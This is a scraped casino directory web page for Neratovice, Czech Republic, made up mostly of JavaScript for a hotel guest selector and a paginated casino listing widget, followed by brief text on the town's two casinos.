    var numRooms = 1;
    var maxChildren = 0;
    refresh();

    function setChildAge(room, child, age) {
        if (childAgesPerRoom[room] == null) {
            childAgesPerRoom[room] = new Array();
        }
        childAgesPerRoom[room][child] = age;
    }

    function setNumAdults(room, numAdults) {
        adultsPerRoom[room] = numAdults;
    }

    function setNumChildren(room, numChildren) {
        childrenPerRoom[room] = numChildren;
        refresh();
    }

    function setNumRooms(x) {
        numRooms = x;
        for (i = 0; i < x; i++) {
            if (adultsPerRoom[i] == null) {
                adultsPerRoom[i] = 2;
            }
            if (childrenPerRoom[i] == null) {
                childrenPerRoom[i] = 0;
            }
        }
        refresh();
    }

    function renderRoomSelect() {
        var x = '';
        x += '<select name="numberOfRooms" onchange="setNumRooms(this.options[this.selectedIndex].value);">';
        for (var i = 1; i < 9; i++) {
            x += '<option value="' + i + '"' + (numRooms == i ? ' selected' : '') + '>' + i;
        }
        x += '<option value="9"' + (numRooms == 9 ? ' selected' : '') + '>9+';
        x += '</select>';
        return x;
    }

    function refresh() {
        maxChildren = 0;
        for (var i = 0; i < 1; i++) {
            if (childrenPerRoom[i] > maxChildren) {
                maxChildren = childrenPerRoom[i];
            }
        }

        var x = '';
        if (adultHelp.length > 0) {
            x = adultHelp + "<p>\n";
        }
        if (numRooms > 8) {
            x += textRooms;
            x += renderRoomSelect();

        } else {
            x += '<table class="row_adults_children">\n';
            x += '<tr><td' + cellStyle + ' style="display: none;">' + textRooms + '</td>';
            if (numRooms >= 1) {
                // x += '<td' + cellStyle + '> </td>';
            }
            x += '<td' + cellStyle + '><nobr>' + textAdults + '</nobr></td><td' + cellStyle + '><nobr>' + textChildren + '</nobr></td></tr>\n';
            for (var i = 0; i < numRooms; i++) {
                x += '<tr><td' + cellStyle + ' style="display: none;">';
                if (i == 0) {
                    x += renderRoomSelect();
                } else {
                    x += ' ';
                }
                x += '</td>';
                if (numRooms >= 1) {
                    x += '<td' + cellStyle + '  style="display: none;"><nobr>' + getValue(textRoomX, i + 1) + '</nobr></td>';
                }
                x += '<td' + cellStyle + '>';
                x += buildSelect('room-' + i + '-adult-total', 'setNumAdults(' + i + ', this.options[this.selectedIndex].value)', 1, 4, adultsPerRoom[i]);
                x += '</td><td' + cellStyle + '>';
                x += buildSelect('room-' + i + '-child-total', 'setNumChildren(' + i + ', this.options[this.selectedIndex].value)', 0, 5, childrenPerRoom[i]);
                x += '</td></tr>\n';
            }
            x += '</table>\n';

            var didHeader = false;
            for (var i = 0; i < numRooms; i++) {
                if (childrenPerRoom[i] > 0) {
                    if (!didHeader) {
                        x += '<table class="row_children_number" border="0" cellpadding="0" cellspacing="2">\n';
                        x += '<tr><td' + cellStyle + ' colspan="' + (maxChildren + 1) + '">';
                        x += childHelp;
                        x += '</td></tr>\n<tr>';
                        for (var j = 0; j < maxChildren; j++) {
                            x += '<td' + cellStyle + '><nobr>' + getValue(textChildX, j + 1) + '</nobr></td>\n';
                        }
                        didHeader = true;
                    }
                    x += '</tr>\n<tr><td' + cellStyle + ' style="display:none;"><nobr>' + getValue(textRoomX, i + 1) + '</nobr></td>';
                    for (var j = 0; j < childrenPerRoom[i]; j++) {
                        x += '<td' + cellStyle + '>';
                        var def = -1;
                        if (childAgesPerRoom[i] != null) {
                            if (childAgesPerRoom[i][j] != null) {
                                def = childAgesPerRoom[i][j];
                            }
                        }
                        x += '<select class="room_child_age_select" name="room-' + i + '-child-' + j + '-age" onchange="setChildAge(' + i + ', ' + j + ', this.options[this.selectedIndex].value);">';
                        x += '<option value="-1"' + (def == -1 ? ' selected' : '') + '>-?-';
                        x += '<option value="0"' + (def == 0 ? ' selected' : '') + '><1';
                        for (var k = 1; k <= 18; k++) {
                            x += '<option value="' + k + '"' + (def == k ? ' selected' : '') + '>' + k;
                        }
                        x += '</td>';
                    }
                    if (childrenPerRoom[i] < maxChildren) {
                        for (var j = childrenPerRoom[i]; j < maxChildren; j++) {
                            x += '<td' + cellStyle + '> </td>';
                        }
                    }
                    x += '</tr>\n';
                }
            }
            if (didHeader) {
                x += '</table>\n';
            }
        }
        document.getElementById("hot-search-params").innerHTML = x;
    }

    function buildSelect(name, onchange, min, max, selected) {
        var x = '<select class="numberOfAdultsChildren" name="' + name + '"';
        if (onchange != null) {
            x += ' onchange="' + onchange + '"';
        }
        x += '>\n';
        for (var i = min; i <= max; i++) {
            x += '<option value="' + i + '"';
            if (i == selected) {
                x += ' selected';
            }
            x += '>' + i + '\n';
        }
        x += '</select>';
        return x;
    }

    function validateGuests(form) {
        if (numRooms < 9) {
            var missingAge = false;
            for (var i = 0; i < numRooms; i++) {
                var numChildren = childrenPerRoom[i];
                if (numChildren != null && numChildren > 0) {
                    for (var j = 0; j < numChildren; j++) {
                        if (childAgesPerRoom[i] == null || childAgesPerRoom[i][j] == null || childAgesPerRoom[i][j] == -1) {
                            missingAge = true;
                        }
                    }
                }
            }
            if (missingAge) {
                alert(textChildError);
                return false;
            } else {
                return true;
            }
        } else {
            return true;
        }
    }

    function submitGuestInfoForm(form) {
        if (!validateGuests(form)) {
            return false;
        }
        return true;
    }

    function getValue(str, val) {
        return str.replace(/\?/g, val);
    }

    //-->
</script>

<script>
    function popupfunction(hotellook_id, city_name, casino_name, hotel_name) {

        if (city_name !== undefined && casino_name !== undefined) {
            let locale = '<input type="hidden" name="locale" value="' + city_name + ', ' + casino_name + '"><label for="hotel"><span>Hotel</span><br/><select name="hotelId" id="selectHotel" class="hotel"><option value="' + hotellook_id + '">' + hotel_name + '</option></select></label><p class="hotel_text_location">' + casino_name + ' Hotels,' + city_name + '</p>';
            $('.hotel.buffer').html(locale);
        }
        var select = document.getElementById("selectHotel");


        $('#selectHotel option').each(function (i, obj) {
            if (obj.value == hotellook_id) {
                $(obj).removeAttr('selected')
                    .filter('[value=' + hotellook_id + ']')
                    .attr('selected', true)
            }
        });
    }

    function showHidePopUp() {

        var hotel_modal = document.getElementById("myHotelModal");

        if (hotel_modal.style.display == "none") {
            hotel_modal.style.display = "block";
        } else {
            hotel_modal.style.display = "none";
        }
    }

</script><style>
    #content a.button-mini {
        font-size: 12px;
        font-weight: 400;
    }
</style>


<div>
    <div id="widget_filters-1" class="dropdown-filters">
        <span class="filter-casinos">Filter Casinos By</span>
        <div class="filters-wrap">
            <div class="dropdown-filter" filter-id="type" type="scalar">
                <span class="selected-option" option-id="" option-value="">
                    <p>Type</p>
                </span>
                <div class="dropdown-content-filter">
                    <a class="filter-option" href="#" option-id="" style="display:none">All</a>
                    <a class="filter-option" href="#" option-id="type" option-value="casino">Casino</a>
                    <a class="filter-option" href="#" option-id="type" option-value="bingo">Bingo</a>
                    <a class="filter-option" href="#" option-id="type" option-value="poker">Poker</a>
                    <a class="filter-option" href="#" option-id="type" option-value="horse-track">Horse Racing</a>
                    <a class="filter-option" href="#" option-id="type" option-value="greyhounds">Greyhounds</a>
                    <a class="filter-option" href="#" option-id="type" option-value="sportsbook">Sportbooks</a>
                </div>
            </div>

            <div class="dropdown-filter" filter-id="status" type="scalar">
                <span class="selected-option" option-id="" option-value="">
                    <p>Status</p>
                </span>
                <div class="dropdown-content-filter">
                    <a class="filter-option" href="#" option-id="" style="display:none">All</a>
                    <a class="filter-option" href="#" option-id="new" option-value="1">New</a>
                    <a class="filter-option" href="#" option-id="proposed" option-value="1">Proposed</a>
                    <a class="filter-option" href="#" option-id="coming_soon" option-value="1">Soon</a>
                    <a class="filter-option" href="#" option-id="closed" option-value="1">Closed</a>
                </div>
            </div>

            <span class="separator"></span>
                            <div class="dropdown-filter" filter-id="order" type="array">
                    <span class="selected-option" option-id="slots" option-value="DESC">
                        <p>Sort By</p>
                    </span>
                    <div class="dropdown-content-filter">
                        <a class="filter-option" href="#" option-id="name" option-value="ASC">Name</a>
                        <a class="filter-option" href="#" option-id="rating" option-value="DESC">Rating</a>
                        <a class="filter-option" href="#" option-id="slots" option-value="DESC" style="display:none">Slots</a>
                        <a class="filter-option" href="#" option-id="tables" option-value="DESC">Tables</a>
                        <a class="filter-option" href="#" option-id="poker_tables" option-value="DESC">Poker Tables</a>
                    </div>
                </div>
                <span class="separator"></span>

            
            <input type="search" class="filter-search" placeholder="Search..." name="search">
        </div>
    </div>
</div>

<div id="casino_list_city_casino-1"></div>
<div class="casinos-message" id="no_results-1" hidden> No results found</div>
<div class="casinos-message" class="casinos-message" id="failure-1" hidden> Something went
    wrong! Please try again later.
</div>
<div id="casino_seed_city_casino-1" hidden>
    <div class="details-container section-white" id="detailsContainer-" style="padding:0; margin-bottom:0">
        <span class="closed_casino"><i class="fas fa-lock"></i>
            <p style="text-align: center; color: #fff; font-weight: 600; margin-top: -150px; font-size: 20px;">Casino is closed </p>
        </span>
        <div class="img_casino" style="background-image: url('https://www.worldcasinodirectory.com/assets/images/holder-image')"></div>
        <img class="coming_soon_casinos" src="/assets/images/coming_soon_casinos.png" />
        <img class="proposed_casinos" src="/assets/images/proposed_casinos.png" />
        <img class="new_casinos" src="/assets/images/new_casinos.png" />

        <div class="casino-wrapper">
            <span style="display:flex" class="casino-wrapper-heading-holder">
                <span class="casino-name-wrap" style="display:flex;">
                    <span style="padding:1% 0;   -webkit-align-self: center; align-self: center; width:100%">
                        <span style="display:flex">
                            <span class="casino-location-info" style="display:flex;align-items:center;" longitude="" latitude="" marker-id=""><i class="fas fa-map-marker-alt"></i></span>
                            <h2 class="casino_name">Casino Name</h2>
                            <p style="margin: 0; margin-left: 3%; color:#578e3c; -webkit-align-self: center;
                                        align-self: center;" class="always_open"><strong>24 /7</strong></p>
                        </span>
                        <p class="operators-info" style="margin:0; padding-left:5px;"> Operated by: <a class="operator-link" href="#"> </a></p>
                    </span>
                </span>
                <span class="casino_rating">Casino Rating</span>
            </span>
            <span>
                <p style="padding:2%; border-top:1px solid #efefef; min-height: 90px " class="intro_text">
                    <span class="casino-opened"> <span class="casino-name"></span> first opened on <span class="casino-opened-date"> </span>.</span>
                    <span class="casino-closed"> They closed their doors permanently on <span class="casino-closed-date"> </span>.</span>
                    <span class="casino-rebranded"> A new casino, <a class="casino-rebranded-name" href="#"> </a> has opened in its place.</span>
                </p>
            </span>
            <span class="game-categories tooltips">
                <span class="game-category" type="poker">
                    <img src="/assets/images/poker-room.png" />
                    <p class="icon-description">Poker</p>
                </span>
                <span class="game-category" type="poker_always_open">
                    <img src="/assets/images/poker_always_open.png" />
                    <p class="icon-description">Poker&nbsp;24/7</p>
                </span>
                <span class="game-category" type="bingo">
                    <img src="/assets/images/bingo.png" />
                    <p class="icon-description">Bingo</p>
                </span>
                <span class="game-category" type="horseracing">
                    <img src="/assets/images/horse_racing.png" />
                    <p class="icon-description">Horse Racing</p>
                </span>
                <span class="game-category" type="slotMachines">
                    <img src="/assets/images/slot_machine.png" />
                    <p class="icon-description">Slot Machines</p>
                </span>
                <span class="game-category" type="tableGames">
                    <img src="/assets/images/table_games.png" />
                    <p class="icon-description">Table Games</p>
                </span>
                <span class="game-category" type="jaialai">
                    <img src="/assets/images/jaialai.png" />
                    <p class="icon-description">Jaialai</p>
                </span>
                <span class="game-category" type="simulcasting">
                    <img src="/assets/images/simulcasting.png" />
                    <p class="icon-description">Simulcasting</p>
                </span>
                <span class="game-category" type="sportsbook">
                    <img src="/assets/images/sportsbook.png" />
                    <p class="icon-description">Sportsbook</p>
                </span>
                <span class="game-category" type="greyhounds">
                    <img src="/assets/images/greyhound.png" />
                    <p class="icon-description">Greyhounds</p>
                </span>
                <span class="game-category" type="offTrack">
                    <img src="/assets/images/off_track.png" />
                    <p class="icon-description">Off Track</p>
                </span>

            </span>

            <span style="display:flex; padding:2%" class="hotel-features tooltips">
                <span class="hotel-feature" type="restaurants">
                    <img src="/assets/images/Restaurants.png" />
                    <p class="features-desc">Restaurants</p>
                </span>
                <span class="hotel-feature" type="spas">
                    <img src="/assets/images/Spa.png" />
                    <p class="features-desc">Spa</p>
                </span>
                <span class="hotel-feature" type="shops">
                    <img src="/assets/images/shops.png" />
                    <p class="features-desc">Shops</p>
                </span>
                <span class="hotel-feature" type="venues">
                    <img src="/assets/images/venues.png" />
                    <p class="features-desc">Venues</p>
                </span>
                <span class="hotel-feature" type="attractions">
                    <img src="/assets/images/attractions.png" />
                    <p class="features-desc">Attractions</p>
                </span>
                <span class="hotel-feature" type="hotels">
                    <img src="/assets/images/hotels.png" />
                    <p class="features-desc">Hotels</p>
                </span>
            </span>

            <div class="filter-casinos-footer">
                <span class="poker-table-games">
                    <div class="poker_tables_hint game-footer-hints">
                        <img src="https://www.worldcasinodirectory.com/images/icons/poker tables.svg" />
                        <p class="poker_tables"></p>
                    </div>
                    <div class="table_games_hint game-footer-hints">
                        <img src="https://www.worldcasinodirectory.com/images/icons/table games.svg" />
                        <p class="table_games"></p>
                    </div>
                    <div class="slot-machines_hint game-footer-hints">
                        <img src="https://www.worldcasinodirectory.com/images/icons/slots.svg" />
                        <p class="slot-machines"></p>
                    </div>
                    <div class="casino-square-footage_hint game-footer-hints">
                        <img src="https://www.worldcasinodirectory.com/images/icons/square feet.svg" />
                        <p class="casino-square-footage"></p>
                    </div>
                </span>
                <span class="view-details">
                    <a class="btn-link btn" href="# rel="nofollow noopener" target="_blank">View Details</a>
                </span>
            </div>

        </div>
    </div>
    <div class="reservation-wrap">
        <div class="hotel-reservation">
            <span class="hotel-name-holder">
                <a class="hotel-outbound" href="#" rel="nofollow noopener" target="_blank"><i class="far fa-calendar-alt"></i> </a> &nbsp;
                <a class="hotel-review" href="#">Hotel Name</a>
            </span>
            <span class="hotel-pricing">
                <p class="low-rate">200,00$</p>
                <p>-</p>
                <p class="high-rate">800,00$</p>
            </span>
            <p class="book-button"></p>
        </div>
    </div>

</div>
<div id="casino_buffer_city_casino-1" hidden></div>
<div class="casinos-message" id="loading-1" hidden> Loading Casinos...</div>
<div class="pagination" id="page_navigation-1" style="display: none; display:flex">

    <a href="#" class="paginator_button disabled" position="previous" page="0">&lsaquo;</a>

    <a href="#" class="paginator_button active" position="1" page="1">1</a>
    <a href="#" class="paginator_dots_start" style="display: none;">...</a>
    <a href="#" class="paginator_button" position="2" page="2" style="display: none;">2</a>
    <a href="#" class="paginator_button" position="3" page="3" style="display: none;">3</a>
    <a href="#" class="paginator_button" position="4" page="4" style="display: none;">4</a>
    <a href="#" class="paginator_button" position="5" page="5" style="display: none;">5</a>
    <a href="#" class="paginator_button" position="6" page="6" style="display: none;">6</a>
    <a href="#" class="paginator_dots_end" style="display: none;">...</a>
    <a href="#" class="paginator_button" position="last" page="1" style="display: none;"></a>

    <a href="#" class="paginator_button disabled" position="next" page="2">&rsaquo;</a>
</div>


<script>
    $(document).ready(function() {

        let url = 'https://www.worldcasinodirectory.com';
        let widgetInstance = '1';
        let loading = '#loading-' + widgetInstance;
        let no_results = '#no_results-' + widgetInstance;
        let failure = '#failure-' + widgetInstance;


        let buffer = '#casino_buffer_city_casino-' + widgetInstance;
        let seed = '#casino_seed_city_casino-' + widgetInstance;
        let list = '#casino_list_city_casino-' + widgetInstance;


        let paginator = "#page_navigation-" + widgetInstance;

        let widgetFilters = "#widget_filters-" + widgetInstance;

        let limit_start = 0;
        let limit_increment = parseInt("12");


        let apiRequestUri = "https://www.worldcasinodirectory.com/api?city=8017140";


        let limit = "&offset=" + limit_start + "&limit=" + limit_increment;

        get_casinos(apiRequestUri + limit);

        function get_casinos(apiRequestUri) {

            let filters = $(widgetFilters + ' .dropdown-filter');

            filters.each(function(i, filterDom) {
                let filter = $(filterDom);
                let selectedOption = filter.find('.selected-option');
                if (selectedOption.attr('option-id') !== '') {
                    switch (filter.attr('type')) {
                        case 'array':
                            apiRequestUri += '&' + filter.attr('filter-id') + '[' + selectedOption.attr('option-id') + ']=' + selectedOption.attr('option-value');
                            break;
                        case 'scalar':
                            apiRequestUri += '&' + selectedOption.attr('option-id') + '=' + selectedOption.attr('option-value');
                            break;
                    }
                }

            });

            let search = $(widgetFilters + ' .filter-search');
            if (search.val()) {
                apiRequestUri += '&search=' + search.val();
            }

            $.ajax({
                url: apiRequestUri,
                success: function(data) {
                    if (data) {
                        if (parseInt(data['count']['total']) === 0) {

                            $(no_results).slideDown();
                        } else {
                            let numberOfPages = Math.ceil(data['count']['total'] / data['count']['limit']);
                            let currentPage = data['count']['offset'] / data['count']['limit'] + 1;

                            updatePaginator(currentPage, numberOfPages);
                            let new_page = $("<div></div>");
                            new_page.attr("class", `filtered-casinos-holder ${$('#view-type-buttons > input:checked').data('class')}`);
                            new_page.attr("id", "widget-" + widgetInstance + "-page_list_page-" + currentPage);
                            $(list).append(new_page);
                            $.each(data['items'], function(i, casino) {
                                parseData(casino, buffer, seed, new_page);
                            });
                            $('.filtered-casinos-holder img').on('mouseover', function(e) {
                                e.stopPropagation();                                
                            })
                        }
                    }


                },
                error: function() {
                    $(failure).show();
                    $(loading).hide();
                    $(paginator).hide();
                },
                beforeSend: function() {
                    $(loading).show();
                    $(failure).hide();
                    $(no_results).hide();
                    $(paginator).hide();

                },
                complete: function() {
                    $(loading).hide();

                }

            });

        }

        function updatePaginator(currentPage, numberOfPages) {
            if (numberOfPages > 1) {
                $(paginator).show()
            }

            if (currentPage > 5) {
                for (let i = 2; i < 7; i++) {
                    $(paginator + " [position='" + i + "']").attr("page", currentPage + i - 4);
                    $(paginator + " [position='" + i + "']").html(currentPage + i - 4);
                }
                let untilEnd = numberOfPages - currentPage
                if (untilEnd < 6) {
                    for (let i = 2; i < 7; i++) {
                        $(paginator + " [position='" + i + "']").attr("page", currentPage + untilEnd + i - 7);
                        $(paginator + " [position='" + i + "']").html(currentPage + untilEnd + i - 7);

                    }
                }
            } else {
                for (let i = 2; i < 7; i++) {
                    $(paginator + " [position='" + i + "']").attr("page", i);
                    $(paginator + " [position='" + i + "']").html(i);
                }
            }


            $(paginator + " [position='previous']").attr("page", currentPage - 1);
            $(paginator + " [position='next']").attr("page", currentPage + 1);

            $(paginator + " .paginator_button").hide();
            $(paginator + " .paginator_button").filter(function() {
                return $(this).attr("page") < numberOfPages + 1;
            }).show();
            $(paginator + " [position='next']").show();

            $(paginator + " [position='last']").attr("page", numberOfPages);
            $(paginator + " [position='last']").html(numberOfPages);

            if (numberOfPages < 7) {

                $(paginator + " [position='last']").hide();
            } else {

                $(paginator + " [position='last']").show();
            }

            $(paginator + ' .paginator_dots_end').show();
            if ($(paginator + " [position='last']").attr("page") == currentPage || numberOfPages < 7 || numberOfPages - currentPage < 6) {
                $(paginator + ' .paginator_dots_end').hide();
            }
            $(paginator + ' .paginator_dots_start').show();
            if (currentPage < 6 || numberOfPages < 7) {
                $(paginator + ' .paginator_dots_start').hide();
            }


            $(paginator + " .paginator_button").removeClass("active")
            $(paginator + " [page='" + currentPage + "']").addClass("active");

            $(paginator + " .paginator_button").removeClass("disabled")
            if (currentPage == 1) {
                $(paginator + " [position='previous']").addClass("disabled");
            }

            if (currentPage == numberOfPages) {
                $(paginator + " [position='next']").addClass("disabled");
            }
        }

        function parseData(casino, buffer, seed, list) {
            $(buffer).html($(seed).html());
            if (casino.images.Headline) {
                var image = casino.images.Headline[Math.floor(Math.random() * casino.images.Headline.length)];
                /*$(buffer + ' .img_casino').attr("src", "https://www.worldcasinodirectory.com/popcasino/imgrndr/" + image.id + "/300/width");*/
                /* $(buffer + ' .img_casino').css('background-image', 'url(' + url + '/popcasino/imgrndr/'+image.id+'/300/height)');*/
                $(buffer + ' .img_casino').css('background-image', 'url("https://www.worldcasinodirectory.com/assets/images/pop_images/height/300/casinos/' + image.id + '_' + image.filename + '")');
            }

            if (casino.is_closed === false) {
                $(buffer + ' .closed_casino').remove();
            }


            let trueValueFeature = 0;
            let trueValueGame = 0;

            $.each(casino.game_categories, function(index, value) {
                if (value === false) {
                    $(buffer + " [type='" + index + "']").remove();
                    if (index == 'poker') {
                        $(buffer + " [type='poker_always_open']").remove();
                    }
                } else {
                    trueValueGame++;
                }

                if (index == 'poker' && value === true) {
                    if (casino.poker_always_open === true) {
                        $(buffer + " [type='poker']").remove();
                    } else {
                        $(buffer + " [type='poker_always_open']").remove();
                    }
                }
            });

            $.each(casino.features, function(index, value) {
                if (value === false) {
                    $(buffer + " [type='" + index + "']").remove();
                } else {
                    trueValueFeature++
                }
            });

            if (trueValueGame > 7) {
                $(buffer + " .icon-description").addClass("tooltipDesc");
            } else {
                $(buffer + " .icon-description").slice(8 - trueValueGame).addClass("tooltipDesc");
            }


            $(buffer + " .features-desc").slice(4).addClass("tooltipDesc");

            if ((casino.location.longitude || casino.location.longitude === 0) && (casino.location.latitude || casino.location.latitude === 0)) {
                let location = $(buffer + " .casino-location-info");
                location.attr('longitude', casino.location.longitude);
                location.attr('latitude', casino.location.latitude);
                location.attr('marker-id', casino.id);
            }


            $(buffer + ' .casino_name').html(casino.name);

            if (casino.intro_text && !casino.is_closed) {
                $(buffer + ' .intro_text').html(casino.intro_text);
            } else {
                $(buffer + ' .casino-name').html(casino.name);
                if (casino.opened) {
                    $(buffer + ' .casino-opened-date').html(formatDate(casino.opened));
                } else {
                    $(buffer + ' .casino-opened').remove();
                }

                if (casino.closed) {
                    $(buffer + ' .casino-closed-date').html(formatDate(casino.closed));
                } else {
                    $(buffer + ' .casino-closed').remove();
                }

                if (casino.rebranded_casino.length !== 0) {
                    $(buffer + ' .casino-rebranded-name').html(casino.rebranded_casino.name);
                    $(buffer + ' .casino-rebranded-name').attr('href', url + '/casino/' + casino.rebranded_casino.slug);
                } else {
                    $(buffer + ' .casino-rebranded').remove();
                }
            }


            if (casino.poker_tables === 0) {
                $(buffer + ' .poker_tables_hint').remove();
            } else {
                $(buffer + ' .poker_tables').html(casino.poker_tables);
                $(buffer + ' .poker_tables_hint').attr('title', casino.poker_tables + ' Poker Tables')
            }

            if (casino.table_games === 0) {
                $(buffer + ' .table_games_hint').remove();
            } else {
                $(buffer + ' .table_games').html(casino.table_games);
                $(buffer + ' .table_games_hint').attr('title', casino.table_games + ' Table Games')
            }

            if (casino.gaming_machines === 0) {
                $(buffer + ' .slot-machines_hint').remove();
            } else {
                $(buffer + ' .slot-machines').html(casino.gaming_machines);
                $(buffer + ' .slot-machines_hint').attr('title', casino.gaming_machines + ' Slot Machines')
            }

            if (casino.casino_square_footage > 0) {
                $(buffer + ' .casino-square-footage').html(casino.casino_square_footage); // + ' sq/ft'
                $(buffer + ' .casino-square-footage_hint').attr('title', casino.casino_square_footage + ' sq/ft')
            } else {
                $(buffer + ' .casino-square-footage_hint').remove();
            }

            if (casino.poker_tables === 0 || casino.table_games === 0) {
                $(buffer + ' .info-separator.first').remove();
            }

            if (casino.table_games === 0 || casino.gaming_machines === 0) {
                $(buffer + ' .info-separator.second').remove();
            }

            if (casino.rating === 0) {
                $(buffer + ' .casino_rating').remove();
            } else {
                $(buffer + ' .casino_rating').html(casino.rating);
            }

            if (casino.coming_soon === false) {
                $(buffer + ' .coming_soon_casinos').remove();
            }
            if (casino.proposed === false) {
                $(buffer + ' .proposed_casinos').remove();
            }
            if (casino.new_casino === false) {
                $(buffer + ' .new_casinos').remove();
            }
            if (casino.is_closed === false) {
                $(buffer + ' .closed_casinos').remove();

            } else {
                $(buffer + " .casino-location-info").css('visibility', 'hidden');
                $(buffer + " .casino_name").css('margin-left', '-15px');
            }

            $(buffer + ' .btn-link').attr("href", url + '/casino/' + casino.slug);
            $(buffer + ' .btn-5').attr("href", url + '/casino/' + casino.slug + '#casinoReview');

            var city_name;

            if (casino.location.city.name !== undefined) {
                city_name = casino.location.city.name;
            }

            if (casino.hotels.length > 0) {
                let hotelElement = $(buffer + ' .reservation-wrap .hotel-reservation');

                $.each(casino.hotels, function(i, hotel) {
                    let newHotel = hotelElement.clone();
                    newHotel.find('.hotel-review').html(hotel.name);
                    newHotel.find('.low-rate').html('$' + parseFloat(hotel.low_rate).toFixed(2));
                    newHotel.find('.high-rate').html('$' + parseFloat(hotel.high_rate).toFixed(2));
                    newHotel.find('.hotel-outbound').attr('href', 'https://worldcasinodirectory.comencia.com/hotel/' + hotel.ean_id + '#change-hotel-details');
                    newHotel.find('.hotel-review').attr('href', url + '/hotels/' + hotel.slug);
                    if (hotel.hotellook_id != 0) {
                        newHotel.find('.book-button').html('<a rel="nofollow" onclick="popupfunction(' + hotel.hotellook_id + ', \'' + city_name + '\', \'' + casino.name + '\', \'' + hotel.name + '\');showHidePopUp();" class="btn-play btn btn-block button-mini" style="padding: 10px; min-width: 90px; height: 22px; line-height: 0.2!important;">BOOK</a>');
                    }

                    newHotel.appendTo(buffer + ' .reservation-wrap');

                });
                hotelElement.remove();
            } else {
                $(buffer + ' .reservation-wrap').remove();
            }

            if (typeof casino.owners.length === undefined || casino.owners.length > 0) {
                let ownerElement = $(buffer + ' .operators-info .operator-link');

                $.each(casino.owners, function(i, owner) {
                    let newOwner = ownerElement.clone();
                    newOwner.attr('href', url + '/owners/' + owner.slug);
                    newOwner.html(owner.name)
                    if (i > 0) {
                        newOwner.html(', ' + newOwner.html());
                    }
                    newOwner.appendTo(buffer + ' .operators-info');

                });
                ownerElement.remove();
            } else {
                $(buffer + ' .operators-info').remove();
            }

            new_row = $("<div class = 'content-wrap'></div>").append($(buffer).html());
            new_row.attr("class", $(seed).attr("class"));

            $(list).append(new_row);


        }

        function formatDate(string) {
            const monthNames = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];

            let date = new Date(string);
            return monthNames[date.getMonth()] + ' ' + date.getDate() + ', ' + date.getFullYear();
        }

        $(document).on("click", paginator + " .paginator_button", function() {

            let body = $("html, body");
            let page = parseInt($(this).attr('page'));
            let offset = (page - 1) * limit_increment;

            let existingPage = $('#widget-' + widgetInstance + '-page_list_page-' + page);


            body.animate({
                    scrollTop: $(list).offset().top - 53 //+ $(list).height() - 53
                },
                1000).promise().then(function() {


                $(`.${$('#view-type-buttons > input:checked').data('class')}`).hide();

                if (existingPage.length) {
                    existingPage.show();
                    updatePaginator(page, parseInt($(paginator + " [position='last']").attr("page")));
                } else {
                    let casinos_link_more = apiRequestUri + "&offset=" + offset + "&limit=" + limit_increment;
                    get_casinos(casinos_link_more);
                }

            });
            return false;
        });

        $(document).on("click", ".dropdown-filter", function() {

            $(this).find('.dropdown-content-filter').toggle();
        })

        $(document).on("click", ".filter-option", function() {

            let filterHeader = $(this).parent().parent().find('.selected-option');
            let selectedOption = $(this);
            filterHeader.attr('option-id', selectedOption.attr('option-id'));
            filterHeader.attr('option-value', selectedOption.attr('option-value'));

            filterHeader.find('p').html(selectedOption.html());
            selectedOption.siblings().show();
            selectedOption.hide();
            selectedOption.parent().toggle();

            $(`.${$('#view-type-buttons > input:checked').data('class')}`).remove();
            get_casinos(apiRequestUri + limit);

            return false;
        })


        $('.filter-search').keypress(function(e) {
            if (e.which == 13) {
                $(`.${$('#view-type-buttons > input:checked').data('class')}`).remove();
                console.log($('#view-type-buttons > input:checked').data('class') + ' removed')
                get_casinos(apiRequestUri + limit);
                return false;
            }
        });
    });
</script>                    </div>
                </div>
            </div>

            <div class = "section-white mobile-padding">

                
                <!-- CASINO INFORMATION -->
                                    <div class="panel panel-info">
                        <div class="panel-heading collapsed" data-toggle="collapse" data-target="#casino-informations">
                        <span id="casino-information">
                            <h2 id="toc--style-text-align-center-border-bottom-1px-solid-efefef-padding-bottom-2-">Neratovice Casino Information</h2>
                        </span>
                        </div>
                        <div class="panel-body cDescription">
                            <div class="collapse" id="casino-informations">
                                Neratovice, Czech Republic has 2                                casinos in which
                                you'll find more than 35 slots and gaming machines.
                                There are a total of 1 table games.                                                                 Click a casino on the left for more information on a particular property.<br/><br/>
                                                                                                                                                            </div>
                        </div>
                    </div>
                
                                    <div class="panel panel-info">
                        <div class="panel-heading collapsed" data-toggle="collapse" data-target="#largest-casinos-desc">
                    <span id = "largest-casinos">
                        <h2 id="toc-About-city-city-name-gaming">Largest Casinos in Neratovice</h2>
                    </span>
                        </div>
                        <div class="panel-body cDescription">
                            <div class="collapse" id="largest-casinos-desc">
                                <h2 id="largest-casinos">Largest Casinos in Neratovice</h2>

<p>The largest casino in Neratovice, <a href="//www.worldcasinodirectory.com/czech-republic">Czech Republic</a> according to gaming machines and table games put together, is <a href="//www.worldcasinodirectory.com/casino/casino-x5-neratovice">Casino X5 Neratovice</a>. 
It has 20 gaming machines and 1 tables games. 
</p>


<p>You can contact the Casino X5 Neratovice at +420 724 700 667 . 
The Casino X5 Neratovice is located at Bří. Čapků 1317, 277 11 Neratovice, Czechia.</p>

<p>Visit the <a href="//www.worldcasinodirectory.com/casino/casino-x5-neratovice">Casino X5 Neratovice</a> information page for more details on this casino.
</p>

<p>The second largest casino in Neratovice would be <a href="//www.worldcasinodirectory.com/casino/casso-club-neratovice">Casso Club Neratovice</a> with 15 gaming machines / table games. 
If you wish to make lodging accommodations at Casso Club Neratovice, please visit the <a href="//www.worldcasinodirectory.com/casino/casso-club-neratovice">Casso Club Neratovice</a> information page for more details. </p>
                            </div>
                        </div>
                    </div>
                

            </div>


            <script type="text/javascript" src="/layout/ext/adapter/ext/ext-base.js"></script>
<script type="text/javascript" src="/layout/ext/ext.js"></script>

<style>
    .addReadMore.showlesscontent .SecSec,
    .addReadMore.showlesscontent .readLess {
        display: none;
    }

    .addReadMore.showmorecontent .readMore {
        display: none;
    }

    .addReadMore .readMore,
    .addReadMore .readLess {
        margin-left: 2px;
        color: #00aeef;
        cursor: pointer;
    }

    .addReadMoreWrapTxt.showmorecontent .SecSec,
    .addReadMoreWrapTxt.showmorecontent .readLess {
        display: block;
    }
</style>

     
    <script type="text/javascript">
        $(function() {
            var wcdComments = WCD.Comments();
            wcdComments.init();
        });
    </script>


    

    <div class="section-white casinoReview">
        <h2 class = "bonusesTitle"><a name="casinoReview"></a> Review City</h2>
                <div class="wcdCommentReplyHeader">
            <div style="font-size: 1em; padding: 10px;">
                Please
